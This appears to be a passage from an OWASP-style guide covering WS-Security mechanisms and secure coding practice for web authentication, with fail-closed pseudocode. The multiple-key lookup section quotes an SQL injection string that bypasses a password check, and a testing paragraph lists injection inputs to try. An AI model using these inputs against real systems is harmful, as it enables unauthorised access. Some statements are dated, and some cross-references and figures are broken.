WSS specification makes use of the XML-dsig standard to ensure message integrity, restricting its functionality in certain cases; for instance, only explicitly referenced elements can be signed (i.e. no Embedding or Embedded signature modes are allowed). Prior to signing an XML document, a transformation is required to create its canonical representation, taking into account the fact that XML documents can be represented in a number of semantically equivalent ways. There are two main transformations defined by the XML Digital Signature WG at W3C, Inclusive and Exclusive Canonicalization Transforms (C14N and EXC-C14N), which differ in the way namespace declarations are processed. The WSS core specification specifically recommends using EXC-C14N, as it allows copying signed XML content into other documents without invalidating the signature.

In order to provide a uniform way of addressing signed tokens, WSS adds a Security Token Reference (STR) Dereference Transform option, which is comparable with dereferencing a pointer to an object of specific data type in programming languages. Similarly, in addition to the XML Signature-defined ways of addressing signing keys, WSS allows for references to signing security tokens through the STR mechanism (explained in ), extended by token profiles to accommodate specific token types. A typical signature example is shown in an earlier sample in the section .

Typically, a XML signature is applied to secure elements such as SOAP Body and the timestamp, as well as any user credentials, passed in the request. There is an interesting twist when a particular element is both signed and encrypted, since these operations may follow (even repeatedly) in any order, and knowledge of their ordering is required for signature verification. To address this issue, the WSS core specification requires that each new element is pre-pended to the security header, thus defining the “natural” order of operations. A particularly nasty problem arises when there are several security headers in a single SOAP message, using overlapping signature and encryption blocks, as there is nothing in this case that would point to the right order of operations.

Confidentiality

For its confidentiality protection, WSS relies on yet another standard, XML Encryption. Similarly to XML-dsig, this standard operates on selected elements of the SOAP message, but it then replaces the encrypted element’s data with a <xenc:EncryptedData> sub-element carrying the encrypted bytes. For encryption efficiency, the specification recommends using a unique key, which is then encrypted by the recipient’s public key and pre-pended to the security header in a <xenc:EncryptedKey> element. A SOAP message with encrypted body is shown in the section .

Freshness

SOAP messages’ freshness is addressed via timestamp mechanism – each security header may contain just one such element, which states, in UTC time and using the UTC time format, creation and expiration moments of the security header. It is important to realize that the timestamp is applied to the WSS Header, not to the SOAP message itself, since the latter may contain multiple security headers, each with a different timestamp. There is an unresolved problem with this “single timestampt” approach, since, once the timestamp is created and signed, it is impossible to update it without breaking existing signatures, even in case of a legitimate change in the WSS Header.

<wsu:Timestamp wsu:Id="afc6fbe-a7d8-fbf3-9ac4-f884f435a9c1">

<wsu:Created>2005-01-27T16:46:10Z</wsu:Created>

<wsu:Expires>2005-01-27T18:46:10Z</wsu:Expires>

</wsu:Timestamp>

If a timestamp is included in a message, it is typically signed to prevent tampering and replay attacks. There is no mechanism foreseen to address clock synchronization issue (which, as was already point out earlier, is generally not an issue in modern day systems) – this has to be addressed out-of-band as far as the WSS mechanics is concerned. See the further reading section for a design pattern addressing this issue.

Access Control Mechanisms

When it comes to access control decisions, Web Services do not offer specific protection mechanisms by themselves – they just have the means to carry the tokens and data payloads in a secure manner between source and destination SOAP endpoints.

For more complete description of access control tasks, please, refer to other sections of this Guide.

Identification

Identification represents a claim to have certain identity, which is expressed by attaching certain information to the message. This can be a username, a SAML assertion, a Kerberos ticket, or any other piece of information, from which the service can infer who the caller claims to be.

WSS represents a very good way to convey this information, as it defines an extensible mechanism for attaching various token types to a message (see ). It is the receiver’s job to extract the attached token and figure out which identity it carries, or to reject the message if it can find no acceptable token in it.

Authentication

Authentication can come in two flavors – credentials verification or token validation. The subtle difference between the two is that tokens are issued after some kind of authentication has already happened prior to the current invocation, and they usually contain user’s identity along with the proof of its integrity.

WSS offers support for a number of standard authentication protocols by defining binding mechanism for transmitting protocol-specific tokens and reliably linking them to the sender. However, the mechanics of proof that the caller is who he claims to be is completely at the Web Service’s discretion. Whether it takes the supplied username and password’s hash and checks it against the backend user store, or extracts subject name from the X.509 certificate used for signing the message, verifies the certificate chain and looks up the user in its store – at the moment, there are no requirements or standards which would dictate that it should be done one way or another.

Authorization

XACML may be used for expressing authorization rules, but its usage is not Web Service-specific – it has much broader scope. So, whatever policy or role-based authorization mechanism the host server already has in place will most likely be utilized to protect the deployed Web Services deployed as well.

Depending on the implementation, there may be several layers of authorization involved at the server. For instance, JSRs [224 (JAX-RPC 2.0)](http://www.jcp.org/en/jsr/detail?id=224) and [109 (Implementing Enterprise Web Services)](http://www.jcp.org/en/jsr/detail?id=109), which define Java binding for Web Services, specify implementing Web Services in J2EE containers. This means that when a Web Service is accessed, there will be a URL authorization check executed by the J2EE container, followed by a check at the Web Service layer for the Web Service-specific resource. Granularity of such checks is implementation-specific and is not dictated by any standards. In the Windows universe it happens in a similar fashion, since IIS is going to execute its access checks on the incoming HTTP calls before they reach the ASP.NET runtime, where SOAP message is going to be further decomposed and analyzed.

Policy Agreement

Normally, Web Services’ communication is based on the endpoint’s public interface, defined in its WSDL file. This descriptor has sufficient details to express SOAP binding requirements, but it does not define any security parameters, leaving Web Service developers struggling to find out-of-band mechanisms to determine the endpoint’s security requirements.

To make up for these shortcomings, [WS-Policy](http://specs.xmlsoap.org/ws/2004/09/policy/ws-policy.pdf) specification was conceived as a mechanism for expressing complex policy requirements and qualities, sort of WSDL on steroids. Through the published policy SOAP endpoints can advertise their security requirements, and their clients can apply appropriate measures of message protection to construct the requests. The general [WS-Policy](http://specs.xmlsoap.org/ws/2004/09/policy/ws-policy.pdf) specification (actually comprised of three separate documents) also has extensions for specific policy types, one of them – for security, [WS-SecurityPolicy](http://specs.xmlsoap.org/ws/2002/12/secext/ws-securitypolicy.pdf).

If the requestor does not possess the required tokens, it can try obtaining them via trust mechanism, using WS-Trust-enabled services, which are called to securely exchange various token types for the requested identity.

**Error! Objects cannot be created from editing field codes.**Figure . Using Trust service

Unfortunately, both WS-Policy and WS-Trust specifications have not been submitted for standardization to public bodies, and their development is progressing via private collaboration of several companies, although it was opened up for other participants as well. As a positive factor, there have been several interoperability events conducted for these specifications, so the development process of these critical links in the Web Services’ security infrastructure is not a complete black box.

Forming Web Service Chains

Many existing or planned implementations of SOA or B2B systems rely on dynamic chains of Web Services for accomplishing various business specific tasks, from taking the orders through manufacturing and up to the distribution process.

**Error! Objects cannot be created from editing field codes.**Figure . Service chain

This is in theory. In practice, there are a lot of obstacles hidden among the way, and one of the major ones among them – security concerns about publicly exposing processing functions to intra- or Internet-based clients.

Here is just a few of the issues that hamper Web Services interaction – incompatible authentication and authorization models for users, amount of trust between services themselves and ways of establishing such trust, maintaining secure connections, and synchronization of user directories or otherwise exchanging users’ attributes. These issues will be briefly tackled in the following paragraphs.

Incompatible user access control models

As explained earlier, in section , Web Services themselves do not include separate extensions for access control, relying instead on the existing security framework. What they do provide, however, are mechanisms for discovering and describing security requirements of a SOAP service (via WS-Policy), and for obtaining appropriate security credentials via WS-Trust based services.

Service trust

In order to establish mutual trust between client and service, they have to satisfy each other’s policy requirements. A simple and popular model is mutual certificate authentication via SSL, but it is not scalable for open service models, and supports only one authentication type. Services that require more flexibility have to use pretty much the same access control mechanisms as with users to establish each other’s identities prior to engaging in a conversation.

Secure connections

Once trust is established it would be impractical to require its confirmation on each interaction. Instead, a secure client-server link is formed and maintained all time while client’s session is active. Again, the most popular mechanism today for maintaining such link is SSL, but it is not a Web Service-specific mechanism, and it has a number of shortcomings when applied to SOAP communication, as explained in .

Synchronization of user directories

This is a very acute problem when dealing with cross-domain applications, as users’ population tends to change frequently among different domains. So, how does a service in domain B decide whether it is going to trust user’s claim that he has been already authenticated in domain A? There exist different aspects of this problem. First – a common SSO mechanism, which implies that a user is known in both domains (through synchronization, or by some other means), and authentication tokens from one domain are acceptable in another. In Web Services world, this would be accomplished by passing around a SAML or Kerberos token for a user.

Domain federation

Another aspect of the problem is when users are not shared across domains, but merely the fact that a user with certain ID has successfully authenticated in another domain, as would be the case with several large corporations, which would like to form a partnership, but would be reluctant to share customers’ details. The decision to accept this request is then based on the inter-domain procedures, establishing special trust relationships and allowing for exchanging such opaque tokens, which would be an example of Federation relationships. Of those efforts, most notable example is [Liberty Alliance](http://www.projectliberty.org/resources/specifications.php) project, which is now being used as a basis for [SAML 2.0](http://docs.oasis-open.org/security/saml/v2.0/saml-core-2.0-os.pdf) specifications. The work in this area is still far from being completed, and most of the existing deployments are nothing more than POC or internal pilot projects than to real cross-companies deployments, although LA’s website does list some [case studies](http://www.projectliberty.org/resources/casestudies.php) of large-scale projects.

Available Implementations

It is important to realize from the beginning that no security standard by itself is going to provide security to the message exchanges – it is the installed implementations, which will be assessing conformance of the incoming SOAP messages to the applicable standards, as well as appropriately securing the outgoing messages.

.NET – Web Service Extensions

Since new standards are being developed at a rather quick pace, .NET platform is not trying to catch up immediately, but uses Web Service Extensions (WSE) instead. WSE, currently at the version 2.0, adds development and runtime support for the latest Web Service security standards to the platform and development tools, even while they are still “work in progress”. Once standards mature, their support is incorporated into new releases of the .NET platform, which is what is going to happen when .NET 2.0 finally sees the world. The next release of WSE, 3.0, is going to coincide with VS.2005 release and will take advantages of the latest innovations of .NET 2.0 platform in messaging and Web Application areas.

Considering that Microsoft is one of the most active players in the Web Service security area and recognizing its influence in the industry, its WSE implementation is probably one of the most complete and up to date, and it is strongly advisable to run at least a quick interoperability check with WSE-secured .NET Web Service clients. If you have a Java-based Web Service, and the interoperability is a requirement (which is usually the case), in addition to the questions of security testing one needs to keep in mind the basic interoperability between Java and .NET Web Service data structures.

This is especially important since current versions of .NET Web Service tools frequently do not cleanly handle WS-Security’s and related XML schemas as published by OASIS, so some creativity on the part of a Web Service designer is needed. That said – WSE package itself contains very rich and well-structured functionality, which can be utilized both with ASP.NET-based and standalone Web Service clients to check incoming SOAP messages and secure outgoing ones at the infrastructure level, relieving Web Service programmers from knowing these details. Among other things, WSE 2.0 supports the most recent set of WS-Policy and WS-Security profiles, providing for basic message security and WS-Trust with WS-SecureConversation. Those are needed for establishing secure exchanges and sessions - similar to what SSL does at the transport level, but applied to message-based communication.

Java toolkits

Most of the publicly available Java toolkits work at the level of XML security, i.e. XML-dsig and XML-enc – such as [IBM’s XML Security Suite](http://www.alphaworks.ibm.com/tech/xmlsecuritysuite) and [Apache’s XML Security](http://xml.apache.org/security/) project. Java’s [JSR 105](http://www.jcp.org/en/jsr/detail?id=105) and [JSR 106](http://www.jcp.org/en/jsr/detail?id=106) (still not finalized) define Java bindings for signatures and encryption, which will allow plugging the implementations as JCA providers once work on those JSRs is completed.

Moving one level up, to address Web Services themselves, the picture becomes muddier – at the moment, there are many implementations in various stages of incompleteness. For instance, Apache is currently working on the [WSS4J](http://ws.apache.org/wss4j/) project, which is moving rather slowly, and there is [commercial software package](http://www.oracle.com/technology/products/id_mgmt/phaos/wss10/doc/usersguide.html) from Phaos (now owned by Oracle), which suffers from a lot of implementation problems.

A popular choice among Web Service developers today is [Sun’s JWSDP](http://java.sun.com/webservices/jwsdp/index.jsp), which includes support for Web Service security. However, its support for Web Service security specifications in the version 1.5 is only limited to implementation of the core WSS standard with username and X.509 certificate profiles. Security features are implemented as part of the JAX-RPC framework and configuration-driven, which allows for clean separation from the Web Service’s implementation.

Hardware, software systems

This category includes complete systems, rather than toolkits or frameworks. On one hand, they usually provide rich functionality right off the shelf, on the other hand – its usage model is rigidly constrained by the solution’s architecture and implementation. This is in contrast to the toolkits, which do not provide any services by themselves, but handing system developers necessary tools to include the desired Web Service security features in their products… or to shoot themselves in the foot by applying them inappropriately.

These systems can be used at the infrastructure layer to verify incoming messages against the effective policy, check signatures, tokens, etc, before passing them on to the target Web Service. When applied to the outgoing SOAP messages, they act as a proxy, now altering the messages to decorate with the required security elements, sign and/or encrypt them.

Software systems are characterized by significant configuration flexibility, but comparatively slow processing. On the bright side, they often provide high level of integration with the existing enterprise infrastructure, relying on the back-end user and policy stores to look at the credentials, extracted from the WSS header, from the broader perspective. An example of such service is TransactionMinder from the former Netegrity – a Policy Enforcement Point for Web Services behind it, layered on top of the Policy Server, which makes policy decisions by checking the extracted credentials against the configured stores and policies.

For hardware systems, performance is the key – they have already broken gigabyte processing threshold, and allow for real-time processing of huge documents, decorated according to the variety of the latest Web Service security standards, not only WSS. The usage simplicity is another attractive point of those systems - in the most trivial cases, the hardware box may be literally dropped in, plugged, and be used right away. These qualities come with a price, however – this performance and simplicity can be achieved as long as the user stays within the pre-configured confines of the hardware box. The moment he tries to integrate with the back-end stores via callbacks (for those solutions that have this capability, since not all of them do), most of the advantages are lost. As an example of such hardware device, DataPower provides a nice [XS40 XML Security Gateway](http://www.datapower.com/products/xs40.html), which acts both as the inbound firewall and the outbound proxy to handle XML traffic in real time.

Problems

As is probably clear from the previous sections, Web Services are still experiencing a lot of turbulence, and it will take a while before they can really catch on. Here is a brief look at what problems surround currently existing security standards and their implementations.

Immaturity of the standards

Most of the standards are either very recent (couple years old at most), or still being developed. Although standards development is done in committees, which, presumably, reduces risks by going through an exhaustive reviewing and commenting process, some error scenarios still slip in periodically, as no theory can possibly match the testing resulting from pounding by thousands of developers working in the real field.

Additionally, it does not help that for political reasons some of this standards are withheld from public process, which is the case with many standards from the WSA arena (see ), or that some of the efforts are duplicated, as was the case with LA and WS-Federation specifications.

Performance

XML parsing is a slow task, which is an accepted reality, and SOAP processing slows it down even more. Now, with expensive cryptographic and textual conversion operations thrown into the mix, these tasks become a performance bottleneck, even with the latest crypto- and XML-processing hardware solutions offered today. All of the products currently on the market are facing this issue, and they are trying to resolve it with varying degrees of success.

Hardware solutions, while substantially (by orders of magnitude) improving the performance, can not always be used as an optimal solution, as they can not be easily integrated with the already existing back-end software infrastructure, at least – not without making performance sacrifices. Another consideration whether hardware-based systems are the right solution – they are usually highly specialized in what they are doing, while modern Application Servers and security frameworks can usually offer a much greater variety of protection mechanisms, protecting not only Web Services, but also other deployed applications in a uniform and consistent way.

Complexity and interoperability

As could be deduced from the previous sections, Web Service security standards are fairly complex, and have very steep learning curve associated with them. Most of the current products, dealing with Web Service security, suffer from very mediocre usability due to the complexity of the underlying infrastructure. Configuring all different policies, identities, keys, and protocols takes a lot of time and good understanding of the involved technologies, as most of the times errors that end users are seeing have very cryptic and misleading descriptions.

In order to help administrators and reduce security risks from service misconfigurations, many companies develop policy templates, which group together best practices for protecting incoming and outgoing SOAP messages. Unfortunately, this work is not currently on the radar of any of the standard’s bodies, so it appears unlikely that such templates will be released for public use any time soon. Closest to this effort may be WS-I’s Basic Security Profile (BSP), which tries to define the rules for better interoperability among Web Services, using a subset of common security features from various security standards like WSS. However, this work is not aimed at supplying the administrators with ready for deployment security templates matching the most popular business use cases, but rather at establishing the least common denominator.

Key management

Key management usually lies at the foundation of any other security activity, as most protection mechanisms rely on cryptographic keys one way or another. While Web Services have XKMS protocol for key distribution, local key management still presents a huge challenge in most cases, since PKI mechanism has a lot of well-documented deployment and usability issues. Those systems that opt to use homegrown mechanisms for key management run significant risks in many cases, since questions of storing, updating, and recovering secret and private keys more often than not are not adequately addressed in such solutions.

Further Reading

* Eoin Keary, Preventing DOS attacks on web services  
  <https://www.threatsandcountermeasures.com/wiki/default.aspx/ThreatsAndCountermeasuresCommunityKB.PreventingDOSAttacksOnWebServices>

Secure Coding Guidelines

Authentication

Objective

To provide secure authentication services to web applications, by:

* Tying an system identity to an individual user by the use of a credential
* Providing reasonable authentication controls as per the application’s risk
* Denying access to attackers who use various methods to attack the authentication system

Environments Affected

All.

Relevant COBIT Topics

DS5 – All sections should be reviewed. This section covers nearly all COBIT detailed control objectives.

Best Practices

* Authentication is only as strong as your user management processes, and in particular the user issuance and evidence of identity policies. The stronger the requirement for non-repudiation, the more expensive the process.
* Use the most appropriate form of authentication suitable for your asset classification. For example, username and password is suitable for low value systems such as blogs and forums, SMS challenge response is suitable for low value e-commerce systems (in 2005), whilst transaction signing is suitable for high value systems such as high value e-commerce (all e-commerce sites should consider it by 2007), banking and trading systems.
* Re-authenticate the user for high value transactions and access to protected areas (such as changing from user to administrative level access)
* Authenticate the transaction, not the user. Phishers rely on poorly implemented *user* authentication schemes
* Passwords are trivially broken and are unsuitable for high value systems. Therefore, the controls should reflect this. Any password less than 16 characters in length can be brute forced in less than two weeks, so set your password policy to be reasonable:
  1. Train your users as to suitable password construction
  2. Allow your users to write down their passwords as long as they keep them safe
  3. Encourage users to use pass phrases instead of passwords
  4. Relax password expiry requirements upon the strength of the password chosen – passwords between 8 and 16 that cannot be easily cracked should have an expiry of no less than 30 days, and pass phrases above 16 characters probably do not need a hard expiry limit, but a gentle reminder after (say) 90 days instead.

Common web authentication techniques

Basic and Digest authentication

Nearly all web and application servers support the use of basic and digest authentication. This requires the web browser to put up a dialog box to take the user’s name and password, and send them through to the web server, which then processes them against its own user database, or in the case of IIS, against Active Directory.

* Basic authentication sends the credential in the clear. It should not be used unless in combination with SSL
* HTTP 1.0 Digest authentication only obfuscates the password. It should not be used.
* HTTP 1.1 Digest authentication uses a challenge response mechanism, which is reasonably safe for low value applications.

The primary reason against the use of basic or digest authentication is due to:

* Insecure transmission of credentials
* Both forms of authentication suffer from replay and man-in-the middle attacks
* Both require SSL to provide any form of confidentiality and integrity
* The user interface is reasonably ugly
* Does not provide a great deal of control to the end application.

This is not to say that basic or digest authentication is not useful. It can be used to shield development sites against casual use or to protect low value administrative interfaces, but other than that, this form of authentication is not recommended.

Forms based authentication

Forms based authentication provides the web application designer the most control over the user interface, and thus it is widely used.

Forms based authentication requires the application to do a fair amount of work to implement authentication and authorization. Rarely do web applications get it right. The sections on how to determine if you are vulnerable have upwards of 15 specific controls to check, and this is the minimum required to authenticate with some safety.

If at all possible, if you choose to use forms based authentication, try to re-use a trusted access control component rather than writing your own.

Forms based authentication suffers from:

* Replay attacks
* Man in the middle attacks
* Clear text credentials
* Luring attacks
* Weak password controls

And many other attacks as documented in the “How to determine if you are vulnerable”

It is vital that you protect login interchanges using SSL, and implement as many controls as possible. A primary issue for web application designers is the cost to implement these controls when the value of the data being protected is not high. A balance needs to be struck to ensure that security concerns do not outweigh a complex authentication scheme.

Integrated authentication

Integrated authentication is most commonly seen in intranet applications using the Microsoft IIS web server and ASP.NET applications. Most other web servers do not offer this choice. Although it can be secure – on a par with client-side certificate authentication due to the use of Kerberos-based Active Directory integration (which means no credentials need to be stored by the application or typed by the user), it is not common on Internet facing applications.

If you are developing an Intranet application and your development environment supports integrated authentication, you should use it. It means less work for you to develop authentication and authorization controls, one less credential for users to remember, and you can re-use pre-existing authentication and authorization infrastructure.

Certificate based authentication

Certificate based authentication is widely implemented in many web and application servers. The web site issues certificates (or attempts to trust externally issued certificates). The public certificates are loaded into the web server’s authentication database, and compared with an offering from incoming browser sessions. If the certificates match up, the user is authenticated.

The quality of authentication is directly related to the quality of the public key infrastructure used to issue certificates. A certificate issued to anyone who asks for them is not as trustworthy as certificates issued after seeing three forms of photo identification (such as passport, driver’s license or national identification card).

There are some drawbacks to certificate-based logon:

* Many users share PC’s and they need to have bring their certificates along with them. This is non-trivial if the user had the application install the certificate for them – most users are completely unaware of how to export and import certificates
* The management of certificates on a browser is non-trivial in many instances
* Certificate revocation with self-issued certificates is almost impossible in extranet environments
* Trust of “private” certificate servers requires end-user trust decisions, such as importing root CA certificates, which end users are probably not qualified to make this trust decision
* The cost of certificates and their part in the business model of public certificate companies is not related to the cost of provision, and thus it is expensive to maintain a public certificate database with a large number of users

Coupled with the poor management of many CA’s, particularly regarding certificate renewal, certificate-based logon has almost always failed. A good example is Telstra’s online billing service. At one stage, only digital certificates were acceptable. Now, this option is being retired.

Strong Authentication

Strong authentication (such as tokens, certificates, etc) provides a higher level of security than username and passwords. The generalized form of strong authentication is “something you know, something you hold”. Therefore, anything that requires a secret (the “something you know”) and authenticator like a token, USB fob, or certificate (the “something you hold”) is a stronger control than username and passwords (which is just “something you know”) or biometrics (“something you are”).

When to use strong authentication

Certain applications should use strong authentication:

* For high value transactions
* where privacy is a strong or legally compelled consideration (such as health records, government records, etc)
* where audit trails are legally mandated and require a strong association between a person and the audit trail, such as banking applications
* Administrative access for high value or high risk systems

What does high risk mean?

Every organization has a certain threshold for risk, which can range from complete ignorance of risk all the way through to paranoia.

For example, forum software discussing gardening does not require strong authentication, whereas administrative access to a financial application processing millions of dollars of transactions daily should be mandated to use strong authentication.

Biometrics are not strong authentication … by themselves

Biometrics can be the “something you hold”, but they do not replace the “something you know”. You should always use biometrics along with username and passwords, as otherwise, it significantly weakens the trust in the authentication mechanism.

Biometrics are not as strong as other forms of strong authentication for remotely accessible web applications because:

The devices are in the control of the attacker – and most low end biometric devices are not tamperproof nor do they have strong replay protection

Remote enrollment cannot be trusted – users might substitute others, enroll a glass eye, or a picture out of a magazine

The biometric features being measured cannot be revoked – you only have two eyes, ten fingers and one face. This is a deadly combination for high value systems – attackers have previously shown they will cut off fingers to obtain a car. Biometrics are thus too risky for high value systems

The biometric features being measured do not change – USB keys with inbuilt crypto engines and other fobs have a pseudo-random output that changes every 30 seconds. Distinguishing features such as loops and whirls do not

High false positive rates compared to the cost of the authentication mechanism. With other forms of strong authentication, there are no false accepts

Most consumer biometric devices are easily spoofed or subject to replay attacks. The more expensive devices are not necessarily much better than their affordable counterparts, but for the same price as a high end biometric device, you can own 50 or 60 fobs and upwards of 1000 smart cards.

When used in a single factor authentication method (for example, just a thumbprint with no username or password), biometrics are the weakest form of authentication available and are unsuitable for even moderate risk applications. Such usage should be restricted to devices the user owns without sensitive or risky data.

Relative strengths and uses of strong authentication

One-time passwords

One time password fobs are cheap – many can be obtained for as little as $5-10, but they only protect against password replay. One time password fobs usually have a number displayed on a screen, and the user will type in their username, pass phrase and the one time password.

One time passwords do not help with man-in-the-middle attacks and as they do not present any details of the use to the user, so spoofed web sites could collect a one time password and log on as the user and perform a transaction.

Soft certificates

Soft certificates (also known as client-side certificate authentication) are a little stronger than passwords, but suffer from the same problems as passwords and any authentication method which automatically processes credentials.

Connected hard certificates

USB, PC Card, or otherwise connected tokens which can be programmatically interrogated by the user’s system seem like the best way to store a credential. Although they typically protect against unauthorized duplication of the credential and tampering of the algorithm, as the device is connected to an untrusted host, the hard certificate might be used by an attacker’s site directly, bypassing the otherwise robust authentication mechanism provided.

Most tokens pop up a window that asks the user for permission to supply the credential. An attacker could pop up a similar window, obtain the authentication blob, and forward it to the real system whilst performing an entirely different transaction. This attack works due to two reasons:

* Chrome on authentication request window – the pop up has no clear relationship between application and authentication. This is a problem with all Javascript alerts, and not unique to this functionality
* User brain bypass – most users familiar with an application will simply agree to a dialog they see all the time. As long as the attacker makes a good facsimile of the authentication approval window, they will agree to it

Many other issues surround connected devices, including desktop support issues if the drivers for the hard certificate interfere with the operation of the user’s computer.

Connected devices are suitable for trusted internal access, and closed and trusted user communities.

Challenge Response

Challenge response tokens work by taking a value (challenge) from the system and processing them in a cryptographically secure fashion to derive a result.

Challenge response calculators have a keypad, and therefore the password is usually considered to the be the PIN required to access the calculator. The user enters their username and response into the system, which is verified by the authentication server.

Although protecting against replay attacks, challenge response tokens suffer from authentication disconnection issue discussed above. The user is approving *something*, but it is not clear what.

SMS Challenge Response

SMS challenge works in countries with a high penetration of text message capable mobile phones. The typical method is to enrol the user in a trusted fashion, registering their mobile phone number. When an authentication or transaction signing is required, the application sends the user a transaction number to their mobile phone, hopefully with some surrounding text to verify what is being signed (such as the reference ID of the transaction).

Problems with SMS challenge response include:

* It’s a public path; do not send sensitive information with the challenge
* If sending the transaction amount, the user may trust this figure, but an attacker may send the user one figure and approve another
* You are not the only source of SMS messages; the user can not verify the source of the SMS beyond only expecting them when they are using the system

Despite this, SMS challenge response is significantly stronger than username and password with minimal cost overheads.

Transaction Signing

Transaction signing is performed by offline challenge response calculators. The user will be presented with various items to enter into the calculator, and it will calculate a response based upon these inputs. This is the strongest form of authentication as the user has to enter the transaction details – any other transaction will fail to produce a suitable response. This type of authentication has strong non-repudiation properties, is robust against man in the middle attacks, cannot be replayed, and is robust against differing transaction limits.

For the best effect, at least the following should be stirred into the challenge:

* Reference ID
* From account
* Amount of the transaction

The tokens are usually date and time based, so there’s only a little to be gained by entering the transaction date. The downsides of these tokens are

* It can take up to 20 to 40 keystrokes to complete a transaction, which is problematic if the user has to approve each and every transaction
* If a token is connected to the user’s computer or uses some form of automated entry, although the human factors are better (no details to enter), the non-repudiation property is removed as the user no longer is required to think about the value of the transaction – they just approve the signing window, which is no better than a soft-certificate.

Therefore, although most of the calculators for transaction signing allow connection to the client computer, this functionality should not be used or made available.

Although transaction signing calculators and EMV (smart card) style calculators are identical in functionality from the application’s point of view, they have different values to the user. A calculator will be left on a desk for all to see, whereas an EMV smartcard masquerading as the user’s corporate credit card has the appropriate value to the user – they will not leave them on the desk or in their unlocked drawer. The value of the system should decide which type of transaction signing token is provided to the user.

Challenges to using strong authentication

Most common application frameworks are difficult to integrate with strong authentication mechanisms, with the possible exception of certificate-based logon, which is supported by J2EE and .NET.

Your code must be integrated with an authentication server, and implicitly trust the results it issues. You should carefully consider how you integrate your application with your chosen mechanism to ensure it is robust against injection, replay and tampering attacks.

Many organizations are wary of strong authentication options are they are perceived to be “expensive”. They are, but so are passwords. The costs of user management are not usually related to the cost of the authentication infrastructure, but relate instead to the issuance and maintenance of the user records. If you need to have strong non-repudiation the most formidable and costly aspect of user management is enrolment, maintenance and de-enrolment. Simply sending any user who asks for an account a token or certificate provides no certainty that the user is who they say they are. A robust trusted enrolment path is required to ensure that the authentication system is “strong”.

Federated Authentication

Federated authentication allows you to outsource your user database to a third party, or to run many sites with a single sign on approach. The primary business reason for federated security is that users only have to sign on once, and all sites that support that authentication realm can trust the sign-on token and thus trust the user and provide personalized services.

Advantages of federated authentication:

* Reduce the total number of credentials your users have to remember
* Your site(s) are part of a large trading partnership, such as an extranet procurement network
* Would like to provide personalized services to otherwise anonymous users.

You should not use federated authentication unless:

* You trust the authentication provider
* Your privacy compliance requirements are met by the authentication provider

The Laws of Identity

Kim Cameron, Identity Architect of Microsoft has established a group blog focusing on the risks surrounding federated identity schemes. The blog established a set of papers, with seven laws of identity. These are:

* 1. User Control and Consent: Digital identity systems must only reveal information identifying a user with the user's consent.
  2. Limited Disclosure for Limited Use: The solution which discloses the least identifying information and best limits its use is the most stable, long-term solution.
  3. The Law of Fewest Parties: Digital identity systems must limit disclosure of identifying information to parties having a necessary and justifiable place in a given identity relationship.
  4. Directed Identity: A universal identity metasystem must support both "omnidirectional" identifiers for use by public entities and "unidirectional" identifiers for private entities, thus facilitating discovery while preventing unnecessary release of correlation handles.
  5. Pluralism of Operators and Technologies: A universal identity metasystem must channel and enable the interworking of multiple identity technologies run by multiple identity providers.
  6. Human Integration: A unifying identity metasystem must define the human user as a component integrated through protected and unambiguous human-machine communications.
  7. Consistent Experience Across Contexts: A unifying identity metasystem must provide a simple consistent experience while enabling separation of contexts through multiple operators and technologies.   
     Source: <http://www.identityblog.com/stories/2005/05/13/TheLawsOfIdentity.html>

It is unclear at the time of writing if these “laws” will end up changing the identity landscape, but many of the issues discussed in the laws should be considered by implementers of federated authentication.

SAML

SAML is a part of the Liberty Alliance’s mechanism to provide federated authentication, although it is not just for federated authentication.

At the time of writing, there is no direct support for SAML in any major off-the-shelf application framework (J2EE, PHP, or .NET). Third party libraries, including open source implementations, are available for J2EE. Microsoft has (very) limited support for SAML in the Web Services Enhancement 2.0 SP2, which requires .NET Framework 1.1.

For more details on how the SAML protocol works, see the TODO chapter.

Microsoft Passport

Microsoft Passport is an example of federated authentication, used for Hotmail, delivery of software, instant messaging, and for a time, by partners such as eBay. Microsoft’s .NET framework supports Passport sign-on. There is limited support for other platforms. However, Microsoft has withdrawn partner Passport usage, so using Passport is no longer available and is not discussed further.

Considerations

There is limited take up of federated sign on at the moment, and unless your business requirements state that you need to support single-sign on with many different bodies, you should avoid the use of federated sign-on.

Client side authentication controls

Client-side validation (usually written in JavaScript) is a good control to provide immediate feedback for users if they violate business rules and to lighten the load of the web server. However, client-side validation is trivially bypassed.

How to determine if you are vulnerable

To test, reduce the login page to just a basic form as a local static HTML file, with a POST action against the target web server.

You are now free to violate client-side input validation. This form is also much easier to use with automated attack tools.

How to protect yourself

To protect your application, ensure that every validation and account policy / business rule is checked on the server-side.

For example, if you do not allow blank passwords (and you shouldn’t), this should be tested at the least on the server-side, and optionally on the client-side. This goes for “change password” features, as well.

For more information, please read the Validation section in this book.

Positive Authentication

Unfortunately, a generic good design pattern for authentication does not fit all cases. However, some designs are better than others. If an application uses the following pseudo-code to authenticate users, any form of fall through will end up with the user being authenticated due to the false assumption that users mostly get authentication right:

bAuthenticated := true

try {

userrecord := fetch\_record(username)

if userrecord[username].password != sPassword then

bAuthenticated := false

end if

if userrecord[username].locked == true then

bAuthenticated := false

end if

…

}

catch {

// perform exception handling, but continue

}

How to determine if you are vulnerable

To test, try forcing the authentication mechanism to fail.

If a positive authentication algorithm is in place, it is likely that any failure or part failure will end up allowing access to other parts of the application. In particular, test any cookies, headers, or form or hidden form fields extensively. Play around with sign, type, length, and syntax. Inject NULL, Unicode and CRLF, and test for XSS and SQL injections. See if race conditions can be exploited by single stepping two browsers using a JavaScript debugger.

How to protect yourself

The mitigation to positive authentication is simple: force negative authentication at every step:

bAuthenticated := false

securityRole := null

try {

userrecord := fetch\_record(username)

if userrecord[username].password != sPassword then

throw noAuthentication

end if

if userrecord[username].locked == true then

throw noAuthentication

end if

if userrecord[username].securityRole == null or banned then

throw noAuthentication

end if

… other checks …

bAuthenticated := true

securityRole := userrecord[username].securityRole

}

catch {

bAuthenticated := false

securityRole := null

// perform error handling, and stop

}

return bAuthenticated

By asserting that authentication is true and applying the security role right at the end of the try block stops authentication fully and forcefully.

Multiple Key Lookups

Code that uses multiple keys to look up user records can lead to problems with SQL or LDAP injection. For example, if both the username and password are used as the keys to finding user records, and SQL or LDAP injection is not checked, the risk is that either field can be abused.

For example, if you want to pick the first user with the password “password”, bypass the username field. Alternatively, as most SQL lookup queries are written as “select \* from table where username = username and password = password, this knowledge may be used by an attacker to simply log on with no password (ie truncating the query to “select \* from username=’username’; -- and password = ‘don’t care’’”). If username is unique, it is the key.

How to determine if you are vulnerable

Your application is at risk if all of the following are true:

* More than just the username is used in the lookup query
